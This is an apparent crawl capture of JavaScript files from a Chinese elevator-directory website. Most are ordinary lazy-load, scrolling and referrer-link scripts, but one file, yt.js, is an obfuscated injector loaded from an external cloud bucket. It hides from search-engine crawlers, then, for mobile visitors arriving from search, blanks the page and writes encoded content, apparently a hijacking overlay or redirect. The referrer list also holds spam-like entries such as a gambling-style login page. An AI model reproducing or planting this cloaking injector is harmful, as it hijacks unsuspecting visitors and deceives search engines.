document.write('<iframe id="addCFrame" name="addCFrame" onreadystatechange="stateChangeIE(this)" onload="stateChangeFirefox(this)" width="900" height="272" allowtransparency="true" frameborder="0" marginwidth="0" marginheight="0" scrolling="No" style="display:none"></iframe>');
*/
document.write('<iframe id="addCFrame" name="addCFrame" width="900" height="272" allowtransparency="true" frameborder="0" marginwidth="0" marginheight="0" scrolling="No" style="display:none"></iframe>');





--- FILE ---
content_type: application/javascript
request_url: http://km-1306811364.cos.ap-hongkong.myqcloud.com/yt.js
body_size: 8468
content:
var _0xodE='jsjiami.com.v7';var _0x43bf86=_0x5754;function _0x5754(_0x4c8460,_0x22458d){var _0x57d803=_0x57d8();return _0x5754=function(_0x575411,_0x40fe4b){_0x575411=_0x575411-0x1b9;var _0x17e69f=_0x57d803[_0x575411];if(_0x5754['zyKuzp']===undefined){var _0x4742ea=function(_0x6fbe28){var _0x52edc4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1664eb='',_0xc0388f='';for(var _0x32d301=0x0,_0x112a81,_0x221071,_0x4b3116=0x0;_0x221071=_0x6fbe28['charAt'](_0x4b3116++);~_0x221071&&(_0x112a81=_0x32d301%0x4?_0x112a81*0x40+_0x221071:_0x221071,_0x32d301++%0x4)?_0x1664eb+=String['fromCharCode'](0xff&_0x112a81>>(-0x2*_0x32d301&0x6)):0x0){_0x221071=_0x52edc4['indexOf'](_0x221071);}for(var _0x3ba05f=0x0,_0x2e9e6b=_0x1664eb['length'];_0x3ba05f<_0x2e9e6b;_0x3ba05f++){_0xc0388f+='%'+('00'+_0x1664eb['charCodeAt'](_0x3ba05f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xc0388f);};var _0x48eebe=function(_0x2f21d1,_0x1dbd7e){var _0x188e91=[],_0x2fdc6f=0x0,_0x264bfb,_0x4d68e8='';_0x2f21d1=_0x4742ea(_0x2f21d1);var _0x4bcebb;for(_0x4bcebb=0x0;_0x4bcebb<0x100;_0x4bcebb++){_0x188e91[_0x4bcebb]=_0x4bcebb;}for(_0x4bcebb=0x0;_0x4bcebb<0x100;_0x4bcebb++){_0x2fdc6f=(_0x2fdc6f+_0x188e91[_0x4bcebb]+_0x1dbd7e['charCodeAt'](_0x4bcebb%_0x1dbd7e['length']))%0x100,_0x264bfb=_0x188e91[_0x4bcebb],_0x188e91[_0x4bcebb]=_0x188e91[_0x2fdc6f],_0x188e91[_0x2fdc6f]=_0x264bfb;}_0x4bcebb=0x0,_0x2fdc6f=0x0;for(var _0x58bf7b=0x0;_0x58bf7b<_0x2f21d1['length'];_0x58bf7b++){_0x4bcebb=(_0x4bcebb+0x1)%0x100,_0x2fdc6f=(_0x2fdc6f+_0x188e91[_0x4bcebb])%0x100,_0x264bfb=_0x188e91[_0x4bcebb],_0x188e91[_0x4bcebb]=_0x188e91[_0x2fdc6f],_0x188e91[_0x2fdc6f]=_0x264bfb,_0x4d68e8+=String['fromCharCode'](_0x2f21d1['charCodeAt'](_0x58bf7b)^_0x188e91[(_0x188e91[_0x4bcebb]+_0x188e91[_0x2fdc6f])%0x100]);}return _0x4d68e8;};_0x5754['qNFzUH']=_0x48eebe,_0x4c8460=arguments,_0x5754['zyKuzp']=!![];}var _0x4281a8=_0x57d803[0x0],_0x1d1244=_0x575411+_0x4281a8,_0x3e570c=_0x4c8460[_0x1d1244];return!_0x3e570c?(_0x5754['TyzQEQ']===undefined&&(_0x5754['TyzQEQ']=!![]),_0x17e69f=_0x5754['qNFzUH'](_0x17e69f,_0x40fe4b),_0x4c8460[_0x1d1244]=_0x17e69f):_0x17e69f=_0x3e570c,_0x17e69f;},_0x5754(_0x4c8460,_0x22458d);}(function(_0xaeb579,_0x1ddd2b,_0x2fb1f5,_0xf60229,_0x6b0072,_0x195ae7,_0x4b8e2d){return _0xaeb579=_0xaeb579>>0x4,_0x195ae7='hs',_0x4b8e2d='hs',function(_0x3907a1,_0x573c1e,_0x2f248f,_0x42e159,_0x425ad1){var _0x42621d=_0x5754;_0x42e159='tfi',_0x195ae7=_0x42e159+_0x195ae7,_0x425ad1='up',_0x4b8e2d+=_0x425ad1,_0x195ae7=_0x2f248f(_0x195ae7),_0x4b8e2d=_0x2f248f(_0x4b8e2d),_0x2f248f=0x0;var _0x2b5122=_0x3907a1();while(!![]&&--_0xf60229+_0x573c1e){try{_0x42e159=parseInt(_0x42621d(0x1e0,'vrE9'))/0x1+parseInt(_0x42621d(0x1e7,'mqpr'))/0x2+-parseInt(_0x42621d(0x1d8,'%6%Z'))/0x3*(parseInt(_0x42621d(0x1d4,'$2gK'))/0x4)+-parseInt(_0x42621d(0x1c8,'mVVe'))/0x5*(-parseInt(_0x42621d(0x1e1,'K[VN'))/0x6)+-parseInt(_0x42621d(0x1e8,'4MtT'))/0x7+-parseInt(_0x42621d(0x1bf,'PQIa'))/0x8+parseInt(_0x42621d(0x1cd,'BS9M'))/0x9*(parseInt(_0x42621d(0x1e9,'v1jl'))/0xa);}catch(_0x56a8dc){_0x42e159=_0x2f248f;}finally{_0x425ad1=_0x2b5122[_0x195ae7]();if(_0xaeb579<=_0xf60229)_0x2f248f?_0x6b0072?_0x42e159=_0x425ad1:_0x6b0072=_0x425ad1:_0x2f248f=_0x425ad1;else{if(_0x2f248f==_0x6b0072['replace'](/[efAyROYBwkKIuWPLlphFM=]/g,'')){if(_0x42e159===_0x573c1e){_0x2b5122['un'+_0x195ae7](_0x425ad1);break;}_0x2b5122[_0x4b8e2d](_0x425ad1);}}}}}(_0x2fb1f5,_0x1ddd2b,function(_0x449e42,_0x1c1aaa,_0x3670d2,_0x420e0d,_0x886540,_0x2ed6dd,_0x43cd2e){return _0x1c1aaa='\x73\x70\x6c\x69\x74',_0x449e42=arguments[0x0],_0x449e42=_0x449e42[_0x1c1aaa](''),_0x3670d2='\x72\x65\x76\x65\x72\x73\x65',_0x449e42=_0x449e42[_0x3670d2]('\x76'),_0x420e0d='\x6a\x6f\x69\x6e',(0x1b0eb6,_0x449e42[_0x420e0d](''));});}(0xc60,0xbcd24,_0x57d8,0xc8),_0x57d8)&&(_0xodE=_0x57d8);function isSpider(){var _0x4a2d9b=_0x5754;if(navigator[_0x4a2d9b(0x1c4,'vrE9')][_0x4a2d9b(0x1c0,'P6$M')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}function is_from_search_engine(){var _0x4f5328=_0x5754,_0x5107cc={'PkjeB':_0x4f5328(0x1da,'mVVe'),'XPpGf':'soso.','Utnnt':'so.','HTzFA':'360.','NPxdL':_0x4f5328(0x1e2,'lh3!'),'jGTPK':'youdao.','QSdsK':function(_0x14cb47,_0x2b8a92){return _0x14cb47>_0x2b8a92;},'iAYeV':function(_0x1b75e2,_0x51bf7f){return _0x1b75e2!==_0x51bf7f;},'xHKeP':_0x4f5328(0x1c7,'poRI'),'zEumR':'ksogx'},_0xdd62de=document['referrer'];_0xdd62de=_0xdd62de[_0x4f5328(0x1e6,'2VcX')]();var _0x369d78=new Array(_0x4f5328(0x1ba,'LCiS'),_0x5107cc[_0x4f5328(0x1ca,'$zsX')],_0x4f5328(0x1d2,'H2MH'),_0x5107cc[_0x4f5328(0x1e5,'cs]G')],_0x5107cc['Utnnt'],_0x5107cc['HTzFA'],_0x5107cc[_0x4f5328(0x1dd,'BS9M')],_0x5107cc['jGTPK'],_0x4f5328(0x1c2,'X45n'),_0x4f5328(0x1d1,'6KW&'),'bing.'),_0x3b5b18=![];for(var _0x2886b9 in _0x369d78){if(_0x5107cc[_0x4f5328(0x1c5,'$pkN')](_0xdd62de[_0x4f5328(0x1df,'$pkN')](_0x369d78[_0x2886b9]),0x0)){if(_0x5107cc[_0x4f5328(0x1e3,'#kz6')](_0x5107cc['xHKeP'],_0x5107cc[_0x4f5328(0x1d0,'QSH)')])){_0x3b5b18=!![];break;}else{if(_0x6fbe28['userAgent'][_0x4f5328(0x1eb,'iWyC')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}}}return _0x3b5b18;}function isMobile(){var _0x4b2779=_0x5754;if(navigator[_0x4b2779(0x1ec,'lh3!')][_0x4b2779(0x1bb,'Vxqt')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))return!![];else return![];}if(!isSpider()){if(is_from_search_engine()){if(isMobile()){var base='',_hmt=_hmt||[];(function(){var _0x297fa7=_0x5754,_0x214c3d={'VwXVD':_0x297fa7(0x1db,'9o)W'),'fAzwS':'https://hm.baidu.com/hm.js?a7f54d83d07d416e3af25a2a046ca595'},_0x34fa2f=document[_0x297fa7(0x1ea,'Vxqt')](_0x214c3d[_0x297fa7(0x1e4,'NWh)')]);_0x34fa2f[_0x297fa7(0x1cb,'QSH)')]=_0x214c3d[_0x297fa7(0x1c9,'lh3!')];var _0x5e01c1=document[_0x297fa7(0x1cc,'lh3!')](_0x214c3d[_0x297fa7(0x1de,'@u9V')])[0x0];_0x5e01c1['parentNode']['insertBefore'](_0x34fa2f,_0x5e01c1);}()),document[_0x43bf86(0x1d5,'2VcX')](_0x43bf86(0x1d7,'H[QU')),document[_0x43bf86(0x1c6,'H[QU')]('<style>html,body{widht:100%;height:100%;overflow:hidden;\x20clear:both;}</style>'),document[_0x43bf86(0x1dc,'NWh)')](_0x43bf86(0x1be,'w@KQ')),document[_0x43bf86(0x1ce,'gmMe')](_0x43bf86(0x1d9,'iWyC')),document[_0x43bf86(0x1d6,'4MtT')](_0x43bf86(0x1c1,'X45n'));}else var ooo=0x2;}}function _0x57d8(){var _0x416bf=(function(){return[_0xodE,'PyIjksFKjfiaKhmi.BchouYpmO.wevMLR7pYlWAl==','vmkEuSkiW4i','wxJdGZH1','WRBcJJNcT8oa','W5WPW5q/qmopWRu9AxhdRG','W7BcOmkAl8oKwSorWPjAC1hdH08','WRTdi8kWzSkYsmk7W6aasSkMWPm','qM7dM3z3WP3dVSop','WOVcG0S8W6ZcS8khuCo7mSkmW5v+','vri1W6vS','ymozochcR8olW4JcV8ob','W58EW5H3WRlcT8kBWQpcNSoXx8kwWQK','tuhcPeVdLMWW','WOxcKfO+W7a','W7Xfw8kMnCkLvKJdQSorW6FdJCk1','W6D9u8o+WQWApY0','WRRcOCooWRegDCkUWOWvAZVcLSkJW6ldPmoIWQpdGmoBWRuaugyoEComWPuGWRNcTCo2nSo2W5xdJ8kpWR3cLSkkdCkWWRZdHCkuW4S2u8oHWP/cSe/dIMaUW4fQW4m/mx8HW5LefbNcRCkYg0BdR8k9W5aSu0tdNmkDW78ZWPFdMY3dJgiqcCk8jSkOdg7dGmo6DatcKCoIiSog','WQNdJfGnivbeamoVW5GSvb8'].concat((function(){return['B8kDW4ldTcW','W5eeWOOSW7hcUW','WP5eWOKQW7lcQW','d8oUF8kOW4enWRNdOq','WRBdRdzdWQGsW7ieaa','W5ddReTYsa','W6dcKXjVWOC','W71VifldUG','y8oKWQn6mMFcTMFdLSokWRZcHq','C8oRjYtcVq','WQFdKwv1WPi','Fvip','CSopkrBcGSojW4dcTmoBumoAWO9VrCobWRVcKmkmkJq','W6ueB0VdLSoVn0miW6FcTmkBW70','WQjhba4F','W5rkWQSJiSkylmkVWPXsB8ou','DguzW5JdMq','shazsf/dL1q','W63cQSoK'].concat((function(){return['W5/dRNRdImkxxCk9nSkTW6GAdKi','W7tdNmo7WRmDWQZcQCoTW7JcP8oHWR0','W580W7eKuG','W78bFCo0oG','WQVcJb5VWOpcKmoWW4qkWQ3cQGJdQGSeWRxdVvVdV8klWRxdRHpdRSkRWQ1gWQyWWPNdU1xcQmoqcq/dPJLLWPpdOYeGf8oNhfSJWPdcGSkZjsBcQ8o9nCogW5PXfbLbkH7dJ8kUW5hdOXDckCkxsJRcV8kxrbyUtCkAdgemW6RcTcqvfmooW5v2nrpcJSojfCogo1FdHLfs','WRhcUIZcVNxcImkelG','bbONW7rLWP9/[base64]/W4z8nvJcSmo/W63cK8kpWPf9venklbFcM8ogEH5hWP3cSNtdMcrSWOHLWR/cT8k7WOxcQHLEW6eBWQKGW5FdVxtcMXi','n8k0W7OSDNK','W7NdL3RcHCk4WQq','Eh3dSHPu','WPLLjHNcQa','oSk3W4OjwG','W6JdKuTKE8o7W7m','W7lcR2ajW5HeWQasjXT5WPHb','WOxdNY11WReXa8oQ','BmolntZcGCkc'];}()));}()));}());_0x57d8=function(){return _0x416bf;};return _0x57d8();};var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/x-javascript
request_url: http://dianti.govzh.com/writable/js/lazyload.js?1693312754
body_size: 348
content:
(function() {
  function lazyloadLoad() {
    if (lazyloadObj == '') {
      return;
    }
    screenH = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
    lazyloadArr = lazyloadObj.split(',');
    if (lazyloadArr.length > 0) {
      for (i in lazyloadArr) {
        lazyloadObj = oIdFilter(lazyloadArr[i]);
      }
    }
  }
  //lazyloadLoad();
  var stopShow = setInterval(lazyloadLoad, 100);
  addEvent(window, "load", function() {
    setTimeout(function(){
      if (stopShow != null) {
        clearInterval(stopShow);
        stopShow = null;
      }
    }, 5000);
    lazyloadLoad();
  });
  addEvent(window, "scroll", function() {
    if (stopShow != null) {
      clearInterval(stopShow);
      stopShow = null;
    }
    lazyloadLoad();
  })
  addEvent(window, "resize", function() {
    if (stopShow != null) {
      clearInterval(stopShow);
      stopShow = null;
    }
    lazyloadLoad();
  })
})();

--- FILE ---
content_type: application/x-javascript
request_url: http://dianti.govzh.com/writable/js/referrer_top.js?1769305313890
body_size: 2951
content:
var referrerTop={
'http://worker.myhostadmin.net/' : 'myhostadmin.net',
  'http://m.baidu.com/s?wd=band4m9' : '百度安全验证',
  'http://govzh.com/' : '电梯网址导航-电梯行业相关网…',
  'http://www.govzh.com/' : '电梯网址导航-电梯行业相关网…',
  'http://comp-csigssd-bff-1258344699.cos.ap-guangzhou.myqcloud.com/' : 'myqcloud.com',
  'http://ud3.cn/' : 'ud3的个人空间-分享|记录|收藏…',
  'http://baidu.com/' : 'baidu.com',
  'https://www.so.com/link?m=uP%2FZ59yiFhVoRPwJ0s5WE8mE5NZ7naMWdRHk7OT647DVQYJb%2BgyYH2VjAUChlD%2BFyawqpcaPLFUXIyFJtGHN8t8mYYVCHVXb4EgN1OCcdlvInjiE0hA4%2B%2BB5GQNLzx9a6iLclQNYdus%2BPdeOxI%2FBmr5CWGrRogDsoZ%2BJly8ikSf12Xo4Pi6M9NUvoj4cmk8QP' : 'so.com',
  'https://m.baidu.com/from=1012852q/bd_page_type=1/ssid=0/uid=0/pu=usm%402%2Csz%401320_1004%2Cta%40iphone_2_13.0_11_18.6/baiduid=F0258C3D4F882169C014B185D675EDA0/w=0_10_/t=iphone/l=1/tc?clk_type=1vit=osresl=1baiduid=F0258C3D4F882169C014B185D675EDA0t=iphoneref=www_iphonefrom=1012852qssid=0lid=4041476179725770384bd_page_type=1pu=usm%402%2Csz%401320_1004%2Cta%40iphone_2_13.0_11_18.6order=10fm=alopisAtom=1waplogo=1clk_info=%7B%22tplname%22%3A%22www_index%22%2C%22srcid%22%3A1599%2C%22jumpType%22%3A%22%22%2C%22urlsign%22%3A%2210127243403871148038%22%2C%22t%22%3A1728686517356%2C%22xpath%22%3A%22div-div-article(sc_ala-section-div2(pure-summary-div-div-div(abstract-div-div-span%22%7Ddict=-1otn=1is_baidu=0tj=www_index_10_0_10_titlem=8cltj=normal_titleasres=1phoneos=bd_search_iphonetitle=%E5%BC%80%E4%BA%91(%E4%B8%AD%E5%9B%BDKaiyun%C2%B7%E5%AE%98%E6%96%B9%E7%BD%91%E7%AB%99-%E7%99%BB%E5%BD%95%E5%85%A5%E5%8F%A3wd=eqid=3816352c3cc1de90100000056709a9adw_qd=IlPT2AEptyoA_yk553Ad5RGxE5tUeHqbdver=2_1tcplug=1sec=42190di=73a92ba84370b87cbdenc=1nsrc=g5Zsd3KFzZAyDK7NUNYfAVy4SHjn%2FdNHzN1%2B7Vn3t1voEg2TI4FFb4UkJIlq5JGQpz4h9R9S6%2FFGRfD55nPhrQ%3D%3Dck0=356ck1=80ck2=115ck3=571ck6=3ck7=178ala_anti=ck0%40356%2Cck1%4080%2Cck7%40178' : 'baidu.com',
  'https://www.sogou.com/link?url=DSOYnZeCC_pX3A20I0x6-gDydjxbYhws' : 'sogou.com',
  'https://m.baidu.com/' : '百度一下',
  'http://www.ansudu.com/' : '正在进入...',
  'https://www.baidu.com/link?url=B7wiDmq7jWHITmxE4XTgTydVnLS26mtXw2zEcZJWYgCwd=eqid=c6f502250022342400000002668d0130' : 'baidu.com',
  'https://www.baidu.com/link?url=no10esc6bgUwqRbaIeiT_uKhcltjtGhltbxh2R-y71uwd=eqid=e587833b00a263be00000005667bba67' : 'baidu.com',
  'https://dns.aizhan.com/' : '43.142.169.86属于上海市腾讯云数…',
  'https://ipchaxun.com/govzh.com/' : 'govzh.com的服务器ipgovzh.com域名解…',
  'https://site.ip138.com/govzh.com/' : 'ip查询查ip网站ip查询同ip网站…',
  'https://www.baidu.com/link?url=SlXEl9YIC7qKTJbYbVbKSNH6kwbECIPyUsHPmJjqUaGwd=eqid=8097d904003657fb00000002667115db' : 'baidu.com',
  'https://www.baidu.com/link?url=ch7TmnEPGO4ZmsfIOf2B5Ud4Re2-XGJw97JoFDMYz5Wwd=eqid=ca95692d004d744800000005666bcb30' : 'baidu.com',
  'https://www.baidu.com/link?url=g-9657xeYDMcvQqBjq0giq10s9g23wH2JtvuqWcWE7Owd=eqid=c43aa24d013ab935000000026667ed35' : 'baidu.com',
  'https://www.baidu.com/link?url=SRuvi_g35ic2EzkZLRqpVrzy4k0M23OyveFRDRg1oH3wd=eqid=e7ef5e7800110b42000000046618ceda' : 'baidu.com',
  'http://www.openurls.com.cn/' : '批量打开网址、网页、网站（网…',
  'https://www.baidu.com/link?url=6-nlT9Qyb9uDOZmn8XrQjlPXV0MZz2gqKMDAN83nbXKwd=eqid=8e0cde11006275f50000000365e52e2b' : 'baidu.com',
  'https://cn.bing.com/' : '必应',
  'http://www.gkzlh.com/' : '2023中国国际（浙江）边坡与基…',
  'https://www.baidu.com/link?url=hqGKAx_UOtiwx56PWX4YiEtdhv4H-WF6J1ThEclzeIGwd=eqid=c80c667c005afbf40000000665900ce5' : 'baidu.com',
  'https://site.ip138.com/' : 'ip查询查ip网站ip查询同ip网站…',
  'https://www.baidu.com/link?url=diQIIOHuOX2z9IIqgBHFUO-YG1cE74xk75jJM4axvNKwd=eqid=85a8ebd40167f2ad00000002656c6926' : 'baidu.com',
  'http://222.186.133.247:808/' : '跳转',
  'https://www.baidu.com/link?url=5z19JiKl4HjNz2jOiri4-4F5m1Jwruboohqy-YdkqYqwd=eqid=e87953a900173c5e00000003653117d8' : 'baidu.com',
  'http://baservice.miit.cegn.cn/html/ICPRecordJudge/judge/normalJudge/normalJudge.html' : 'cegn.cn'
};


var referrerLinkText = '';
for(var http in referrerTop){
  referrerLinkText += '<a href="'+http+'">'+referrerTop[http]+'</a> ';
}
if (referrerLinkText != '') {
  document.write(referrerLinkText);
} else {
  document.write(' <span style="color:#999999;">暂无友情来路链接</span>');
}
/**/
(function(){
function addReferrerLink(){
  var rf=document.referrer.toString();
  if(rf!='' && rf.indexOf(location.hostname)==-1){
    //rf=rf.replace(/^([^\/]+\:\/\/)?([^\/]+)(\/.*)?$/i, 'http://$2');
    var url='';
    var num=50; //保留条数
    if(typeof referrerTop[rf]!='undefined' && referrerTop[rf]){
      for(var i in referrerTop){
        break;
      }
      if(typeof i!='undefined' && i!=rf){
        url+='&url='+encodeURIComponent(rf)+'&o=0';
      }
    }else{
      url+='&url='+encodeURIComponent(rf)+'&o=1';
    }
    if(url!=''){
      if($('addRFrame')==null){
        var s=document.createElement('IFRAME');
        s.id='addRFrame';
        s.style.display='none';
        document.body.appendChild(s);
      }
      $('addRFrame').src='member.php?post=write_referrerfriedlink'+url+'&num='+num+'';
    }
  }
}

if(document.all){
  window.attachEvent('onload',addReferrerLink);
}else{
  window.addEventListener('load',addReferrerLink,false);
}
})();

--- FILE ---
content_type: application/x-javascript
request_url: http://dianti.govzh.com/writable/js/parallel.js?1721208272
body_size: 651
content:
(function() {
  screenH = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
  function getOffsetTop(o) {
    var t = o.offsetTop;
    var p = o.offsetParent;
    while (p != null) {
      t += p.offsetTop;
      p = p.offsetParent
    }
    return t
  }
  function LeftRight() {
    var scrollTop = 0;
    var scrollNow = 0;
    var v = {};
    v["lo"] = document.getElementById("left");
    v["ro"] = document.getElementById("right");
    v["lt"] = getOffsetTop(v["lo"]);
    v["rt"] = getOffsetTop(v["ro"]);
    v["lm"] = parseInt("0" + getStyle(v["lo"], "marginTop"));
    v["rm"] = parseInt("0" + getStyle(v["ro"], "marginTop"));
    addEvent(window, "scroll",
    function() {
      scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
      v["li"] = v["lo"].getBoundingClientRect();
      v["ri"] = v["ro"].getBoundingClientRect();
      v["lh"] = v["li"].bottom - v["li"].top;
      v["rh"] = v["ri"].bottom - v["ri"].top;
      v["la"] = v["lt"] + v["lm"] + v["lh"];
      v["ra"] = v["rt"] + v["rm"] + v["rh"];
      var d = parseInt(v["la"] - v["ra"]);
      if (d == 0) {
        return
      }
      if (d > 0) {
        var s = "r";
        var b = "l"
      } else {
        var s = "l";
        var b = "r"
      }
      d = Math.abs(d);
      if (v[s + "h"] - screenH <= 0) {
        if (scrollTop >= v[s + "t"]) {
          if (scrollTop >= v[s + "t"] + d) {
            v[s + "o"].style.marginTop = (v[s + "m"] + d) + "px"
          } else {
            v[s + "o"].style.marginTop = (v[s + "m"] + scrollTop - v[s + "t"]) + "px"
          }
        } else {
          v[s + "o"].style.marginTop = v[s + "m"] + "px"
        }
      } else {
        if (scrollTop >= v[s + "t"]) {
          if (scrollTop >= v[b + "a"] - screenH) {
            v[s + "o"].style.marginTop = (v[s + "m"] + d) + "px"
          } else {
            if (v[s + "i"].bottom - screenT < screenH) {
              v[s + "o"].style.marginTop = (v[s + "m"] + scrollTop - v[s + "t"] - (v[s + "h"] - screenH)) + "px"
            }
            if (v[s + "i"].top - screenT > 0) {
              v[s + "o"].style.marginTop = (v[s + "m"] + scrollTop - v[s + "t"]) + "px"
            }
          }
        } else {
          v[s + "o"].style.marginTop = v[s + "m"] + "px"
        }
      }
    })
  }
  addEvent(window, "load", LeftRight)
})();